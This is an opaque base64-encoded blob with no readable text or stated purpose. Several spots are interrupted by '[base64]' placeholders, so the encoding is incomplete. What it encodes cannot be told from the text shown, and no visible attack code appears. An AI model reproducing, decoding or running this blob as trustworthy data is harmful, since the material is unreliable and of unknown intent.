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[base64]/u6Bj3zCF5PK4Cc//HmX+mTAg3m1z0D3KoEGJFSPRDgMD1jJAv421C+EtEKYwxRmLhM4TJgBzH7/[base64]/mjkcpbTyU9GowbdA0HOwBe++qCSSuZjJbxCkCFYynJA73tlvyhYv/v5EmHzYEZf/frXBlLTr9n8hylGaMCd+IBkDGNGyVy2EJm5DBwdkdlBEHGHVlgzEd2cR0PcYY5senZH8NggSZIQCAy0EycuIR9OMPBOeMZzaKmlZz2T1gnc5la3u+Vtb32bW31+oxvD7YYqiFtc5A7XuKowbnLd1FuzRWNi/EtKO3yL0KV8w7cMRco+fFsO4R5XvOMlbze+Yd3eJrEcv2Vve30bOHRYwhFluMITsIAF1PRBC/fdQSyeUQzJOcakzOGFq1bDOdV0LhdlcAIS5DhTPxjCjjWF/h0gXwNI3GXYpj5VVlBJsagTICF4vkNCrob3yEtC1ZHJcg4p/[base64]/mlIhYXcXSLYzbGW856qYudQdauX+AtVu71I2mDjxrEYZZZe0uP4VAbIQf4KkWP71gEhOck8gMJBPoEIfOdb34iwnzTQdzFm7FvgAyc4IszxjyxoOWc76VAr9j2PWxQcEf/4RMXncW9878gd+A54vh2OiElIfOAbMYUDagYCU2RBZ1eK7dDe/XI+9/nPoqa5bvV5jZrv9iCo6K2iD8JoLNUgGkjBeXo3/Q9K89bSRsE0bzUtj2tEXepTp3rVryHDovP20zmnuT6x051sxeISrT7BCS7hjAA/b8DM0ZUhJJwrzrRuNKt73bRpjCyvMuenv55xjfWebQznLne9QUIM/uQ4GRP0IdrGaxZ1roMOTap4q9ExxLexILxl3e412uhFlsL1lZv0rMf2ccm6HMCuDIDF3fAsWILkTS9+IUTgH9c3L9Pnn4sJKUm7F/gqiNTxfM8DK1FojzxbxL9V7JviBf/EPPL9D30bpOPm0PfHWxFm7INoYA4o7QI0EYgotRbPWtbznk9fW19wBNROT0b73f9++Md//bvFiz/+Yf+sc33nPT+IP4CuZUjwB/y7LqNQj9NzgBqgBwE8iKTbLe6KghoQQH9out1KBn+YP5qzwPzztP6zP6SwPw/kCH/YwNziLhA0ChAMwf7LB/FAh2JwBj/ogbI7gQTwg8dRO6k6/jZae7uako1LOBwR8wNYsbu7q6q8OzbAI0K/ozFaCaplK4PROTzRwbxHSI5nKY/s8I7Ia6TJ2yrZ6A0z+DAskLbnwB1cIQVx8zz28LyyqpIWoQ+aaKcLMD0ha7f+eLnWc5DXI5CfcL59Y4Z6ELh+gxcNqDc/FDlEXIWDyLLiAwvaCgCswDh8+wToyzdmAIeIw7dV2DhEaD59O4iI+wRv0Ddz0L5VqDhUTEVV/IRbkIgN4L6aSYJNoJgDcIDXcjnZ2rOJiafTq5It8QUJTAZJGEZiHEYJPEZkTMZj3IdiLMZvQMZraEZpnEZpFEBUmEZVkMD/G6EAFMBonMZrQEZ6/[base64]/sDFd0MyIyuQels+faPEf8gGgbO99EEYTkREkWvFOfk8oXkmy9I334u+f8hERLg+TfxKrLy3VaA9RPiYSgTLtvwHTTjAmmmBTUAJlounXNTFl8tFmzA5pNQJYBTA/nisRmV8zGR0R2ncBmicR8skRmvERm3UMg34im4cQXlEhXsUwH0wBXH8x2lURwFkR9KkRni8zHmsx2kcTdCETduETQsUwHxwwbF7FEhJAODUAohMsajKO9mRMVrJndLog470yI8sSeiMTq9qlr/7KZxUtt4gA9IhAz8gDpdcDmtBD37gBxakyaeyTpwEJG7rje5cKtlQtgnLFWcYq1Fqj5xJzDhUynSxxVtUvc6EyqjEnwLpl1HEt0iIBESIoEDMNwTNhn+QhloyA6wwh1WoUAu9UAzN0Av1hoOQBiyxiQJagBDACH2LhFZwBwRF0IpDhANFBG/Qyrb0BgRFhFas/gcEbYVbaNFI4Ajnm1EVRUUW1TcOBQS+NLkQ2IQbWID+/Iqc0cV3UsMrcUQS6onFvMBBuFIsvVLI3NJ2zNIspcxllAcxHVMyFdNtkAQvzVJdsMY0HYRsFMBtnJjP1IU2xVJUUMDHPNM6vVLV9AfWnMA6hcc9HVQstUA6bVPaPFRCXVRGLVQJzIfu/CgvAs4EQKrhrMkj5AVlaE5A2rblXKpZcc6QFMm1g86IlDXwRDZlwQ1D6A3GMaTBkBRU0x7tSAd0ELBnQM/oyJ3gua+kyrD4zBVs8IH6DJf7hIk4HBc5bEoseUrYKsy3msoUuJiLO1BrbUV4uIhssNYWHT4N/riIITGHVbyF3du9cVUSZnJEEAU9B4gCD+HWSPAGcIBXeHWHHI3XVrDWjUDRSKBQa1XEg+BXaz04jjCHekU4vnQtTQAE2GJSmVhSR8Sz1HrDC1DDKYWPAKhSVqhTLuXSfahTMO1YCdQFNG1TVcBTf9CDNiWEzRyh/5zTRV3TZFTUPe3TP/3YNmUFf9jYRs1Zf6DZLE3Unh3aQdVZCXyGj6oA4CSVE4iBMkA7HBRJbOCFPioenLQEB5sp5PRIRyJV6bzUHHSGZmHC4cGN3uiBGOgByzEBMuiF6xhP8tzNaznJXVUq1OAiIQTW1tnb1nANYi1W+1wtEMIPZm1WsIBW/[base64]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[base64]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[base64]/PkBFmjBA/rFBw2FXUTDOeyb/WiFM+RFY2kS0exF4ZHbBWJg/[base64]/wApORQVs5g5IVg4xJ0rbZReA52b5tUI19EtWgm9WciQcSTeOFYC5CHgItli8CxWLF/g+++UWVEKNjaRtm3cwMfh4z3uDqWIoVst4CeAZqYEpptZ5x7ZlpRKM3fiNqaRzdyIAGdByczQ0TkogDyI5gBp0a/uA7khfKzSNyFZ8PnEHy6aN0geGh8eMWPR/[base64]/7gkpwuBaDCUv/[base64]/odSXAaIaN1oU2/YVm8I6YmaShYe5BS+Y2voGYzqKknR6BnYaKFV12Qeq46SIWZu13OBYRKcwg8AKTLVzZxFYZ39WZd66bbippc+QnCBAHFyK5LGgp6tnnA5gJWO67OlwxM9wANsAJg+F5he4rbaQQrUQBZsQpmWKTdcqRmAHBY8Q+DxQh/E6ZzSaZziqVqgJ5Ss58PuWFt5oFTuIn0iaqIe6loQA6TiWzBOCeAFHr95BVf4kiUUwh5oKlmGkIKCjabMiKaERmnUpWKOKuvVZTxGYzQ6nF3eJZpVnAakwIiqll/yRtycwKn01gUEVzrWWbCqRnVYCjythg7yGYoI/itJKRcYFKvMSWYYJmt17eg/NisH2MANKEEYnAIXotFZAoiQAhpJHU7EXYAK9MK6Qmk01IAZGGIC5oMZDBcIJNuV5oMv7O215YMd3GzwmQaAIWk+PAIgiCusOe67hsC7xitk6i2UpoMZpIB0kim/SsMvQIK2Nq4fVIAZaQF4FsOfgCLCFoO2nUxRBh4r0WcvFJ56PiwoZdYHDeoHypJUwhIuYqyipkUxpEM+NM3x9sQ7vFXzWtAwShLJboUvXcLJgpLK+hsveGrZcK/LapnNbigPYkqmjGr4rmpctuqHWgDQ7mUSepysmsrRilwGPGgWjhYG4NbbRi3MyqzwYcC4/mTt1j4X83ktAYPtsvboBnDACoSBIAhC2mbLt7xhMxHI773t75nGBRjXAbROD+iTPr2O/zUtaSCEcn3wCUOtQtRAD7BwC7swPgFd04KvrvrfE+ET7LAGlYYWyiUuSIqLPhGICddACvzAdAjxBxOkiTgAvD7R5SqnDUBxFEMxZCYfBwCCMYCuNBhDIDTXEZ/wBz/BFVTABZiRH2hDY7FuLDiD68Kui+1JvS1QK5Jb7jpCoEpsL/ju77Yb7Y5gCU4e0kQD8+YDOsBm8wYn8sZPnkQvJS1KLoxSpm5qWWpvpbglCVcymH0vqXZjpmjZaNClJpvvWo6Zq6qWDAQtFJKo/[base64]/+e654JIfqiowKk711qgIiOaCrf0AlI/rWp9NY0C6kDXOvvaUoK7wbVWnPx1UAgxKSxdm0BL5RZ9yN0CrMC30Axn8IxR/DquM6vrtBqiEZ1RFzNOq0KqWol9y9xfWqDLpP3XnLryWM4J+4nx2M1n0Y5n3P5Lo+4NG0IQLHCoYo8b8ADCMAAwGtmd3Y+c4CzgmFm+zM/bwAYfG6ZGsMmEGt3HbQKIIERnK4ZXQKTFWykrPFEx+BO/kSjOp4zyIwlaPTD7u5WeAWdGJnFSh7xjnRJu0lZDMXGqlo+HO+F5YPv/ENB8INLV0kxHWMF6s8o4bSB6jTW8PRgd69b7uxhh2r5gjJj//Umu176JvXrZUAImPJTQ3X8/t5Q7FAtctHvAkQhoEXta/[base64]/3R8unc4v0cheNBAIjbO6DqhEEhcAQySCyXoAQmGhNoWMqHMhBTnMqMLFtiLt4YW+ycA11fKf4zUb6cLEexBk2iRhhU7dvX6pyf+OeFbKT/vIwbUjtHjyNVoqzHNspeD7y8oM/eFqrdXY5F9nagJR3ZoBknwqVBjlL+gJcQF1H6Ie3uFbzbybrtS2jZYu/+AaTjapOenzLY3CRs4k7NihjevJI+omE2X3/wA8MZpDbaggT+Tw7wJHTswMsWvIpeZM/uQOIwCFMOZVLQxPNaJazhgqIMciZUSww2ZuezBnrdkVDoCvFDGbRMQdyzeIR6nNL4GA5dyyp0hp326Yxb4UckXUjr5vKtMM+7B44QaJH8uddgrc4+rM7HFFPe6WfnKSf6I0nNrRLnOtxnH1rQAjAL4ke7fu28tICVxa+U8NZsoNeKGC7eiDAHIP3ctMj/iutR3hmNvEG3AD16QobsqEGb98FsDqrglmLqt7wgThfc3I2fwbKrbhgC7t6D1+016VfdzPMV7q2h7LiaqipHrUDpMARHAGB0HIzCfmQn3tmp/u7Pvm7c5E+w+uYGoMxnELj/0Jr43CWw/ZCV1osqG4xkEGkaEMqNtlQDLxFB2UrJXyBQuzW+BVUwknES7yRCagqnQPzYjxLbzxBIDIGHaNw0/EVOAHKlvxlbca3tPiwb/Nxub2Mwz1j072lYzr6olZ9G+Gp6DxU93yt8obScvoBAMBpHGTZ/71CCJ+WPtEPcDGsl7XTP71lQqcZ8gf1gQ3xa7CwD/vyL8+DxmWw/[base64]/JX29w91atWoTefLh+5ZL1KA/TgqdPs2HDh7HBk+TAp4cOHA/RA0btwgQosMHULcaBE6Ro0kRU6v/j79gIIFCrhL5P4dfAYFGXBS1ZABffoTJ9KTx/[base64]/BzDK4emFssmfOeQc01/IxbbVS/lUrTTTYeCHFktpw22MPI+RQ1LfhbCVuRhlrhA5HinZs8SIfNVIgSOkeItKjJL3TbjvwuGtPAxlC0KCqm9q71r0qz1NAvgDom2kg/NLD4AEM4hNJAAyoyiLAAZMqUMF4OSgQKQgheDDCrAYywxRzNURIRBAyOACk61bEYKsLUQxSwx2DvQjZ/nKV8UIbKyI4xyCLNZLjiVjS0bqQJhqSuowzAIGDH1KwUqeqZhoK5gdi6olmpIJyAMKElILAy6M4OOMXMsk0ZpMkHhAAaQfYdFPC41Q4YU4MnrDzzzL84JMtP4vpC5tzBG2rUENjmc222wjzw1HFOHVMM2IotRTu/[base64]/ENWqBy8MN3/8j3e/1opPE52r1IIRvyL4QfVL7KSlUR4ACFx5MNYOknQRnKl44ylBDcYBNCG1ogNoA0C6aLafrKlQpMsB6BTO0xZdHGJcoQC21k7U+MoQsKw0YMvviFbLAyW2/Qhhi1/kWqUp2K2w4ntSm6UeYceAsVqfhWRH+I5h3okM3gDLcHJyCuN5dYXOOCcxgtnI8g6bsR+1TSsYbJD4waoV9HUuKc/HlxOxI5SLa0RUCZvMd02roJVi7grfoYpybawR1+ajIwdGFgA4BoFwM3UDzjHcVeibxKuQySEAwEAhIEtBCMFpA77B3nTSfRCEsQZp/mVIR8vCsIFkk0uV6pMXNq/OLIiFTG8YWkcg0h1vo4VIMmWQUDAXQjzVJwQF4aECla6hmYkDIgMBhDgtLYxA2OdkGkLSCD2dtgB8FyARC6RRvO8MPVROinvthNUIQq1GMOxYtLEE6GjLpE2ujGF82w/i1TONwMZeDWGB+uzW6gGs07+EHEIvKtNK5BhzkD00QjXIFWUlwnFRfqg1FicXLeww78OLYhIyHLY+eyjugUkKGD4O49M3EPAW9iHjlqS6TnOsBVxEOemjQSd/nJZR5DkrQNBKJdwhueIefVIEQmz16M5GQnNwGICFEPfx5ZSbgwmb2YVI8inSQgidS4uVCaj0SkLCWvYpnK762SldVBmrCqI0uF3I48R/gBB7BCE10S8JdxReADBrClBvasBkk4RDJ/EQgfhAAoF8yIAPzDtPPtwAQxAIvU7KQWEfKiD9x0y9acsUI/XWovL/SLOQu3B0X1xjA2bCdkXNjCsMkt/jP0zKGm7tkYr6Vjn6Hx5z9L1Zp8PINVjtjDFYwgK1otbp2MG846eVGDh0LUlF31avwuep2xeueVYizSds6antZhJY7mmdZJuevW8xAMAAq4Cors00hLIsxau7NgCHA6lS/By5A+TUpQyzUQrFDlF2Z4UHTr18mXBqyT9o3JuQrbMkliAHQ4CmUAPqbVrd4II8v9KkWNVbDBnlFI9DGS+qbnv5Wh1I0FlCsCG3izng3FBpBIpjJ/UJXAWrAk/t0KFndwghjUxJqMuZMIY7HNXqjFsXZDYTEegylNKYZVTfQso0KbGE5dxrSmtZRq38na1mINHaABFT/6WRraGvGI/[base64]/mRcfG4t5/Vxb2TL7TXHxljWim5IRdY9dqAN3fKQZmU+EKFJQk5moeycl0rmmjTSOKCJJDDQQJqOF6fvBSEQwCxf96WKD37Bgep9qONNFbB9QKChZHs6eZK0akg+MKSok/LjOto1r0nOOQt3DpXqY0lWXMJW2il9esoGpi+bvexnO0BNNqi20IwBCQ6sKWZHx/tIZCxNilXsAjVeD4amZu5za0MuiGGMkNudWr/EYlWOmPe8P1tDJ1PGMVEmxr6jIXoXphYuAA+4ZHxxT4LDBZyggi2XZ8tw1piGy++QTRlicFCLKzS4w2Wc7BycRQ0Fi85kby5Hzv65tKs9mm3N/[base64]/PwrchaqPRGj/TiMA7xIp5ST/Ukw/Ver08+Ix1gS7a8/sz2TkVvuAwdSKEMTEBWfg/jhA84LmGTsqr4IHDs6qy5mq98voqPog+AXo76TgqAsgK8oMlCxIulNOS8EI1ELmgBkoCCDuQo5It4GCiR0G8qkk4nBEQmzsAMXuTrZoTODoJENqR38A//aqI6JkAIkzEISSAjgDAZKVAZnTEZSUAKPYAlPAAblZEJJoABupEBPIYBpJAEtBEGqBABOkIagxADPCAageADaiALWgwGlBEH0jEIcaBBXmAelVEFtREIXmAckxEHfIYLlFEN/KoDXuADSAAHtVEIcaAjGCAaHXIZMcQiT6DGdkAgsEDH1i1rvAkuLMvd3g3zOEs36K3z/tBiMVYPs8JGDl/yJfFissiJbnwBnjTLL16PLNiCLvDGNWhv4f4J9/[base64]/zGYPQMYFABKRADdSACWAAMxXzBRLSH+uRBBgAB5KRATJCInGA/gECEghWcAX30QOMAwniBCwa704+8iPdIpxGUm42pSQv4XDQEFbUULTgyQ1hEj7ncCbn5oeeQfUubzF+aN160ie5rJ/ADFVEQ1QGVFTegRSMAAnIgDdACyob9Df8QJSoMlwgDDs4ZgfYoBbEoR82lEM71EM/FERDVERHlERL1ERPFEVTVEVXNEQlQiAuwH16JyukJ5qqwv08AggnoDoGIDYDQCKZAAcCMAD+DwGY4DkXUgWbczY9UEcHwAOBsAaBlBqn8DkDYAqlcDKFUEczs+tgYAKKFAg4QEmD8By1VCSaszmrkxozwjozAknT8TnHVAiZsTKj1Eu/tCNQMwBw/qDrRNNLmZAJ6JQ3q0M0SWAgQgQJ1kMFpCYWHKMssuZrBuVryHOezBPzLuGJ1NPiSGEl2cYl4TA+Q/UuygIyXo9tLDU/KWM/78YnQwMo9SZABbRAEY5WEc4ZyCBBLc43HDT4SEELyucvkcsqK/QALoANWBRZk1VZl5VZm9VZO1SNrnAiYgIraHR7hmorZOLpBEAxh3QCvvVbzxEHmJEAffQepVBHw3EhgUAkILNKiURJgWAAIiYg39UjRFNHx3VPh/M1pdBNP4BdQ1MKn3McXzNilJRPn3M6FRNcz5EBvnUy7fVhgSBf2TUA7tFMldRHMxAikREGSgQheqAHMGB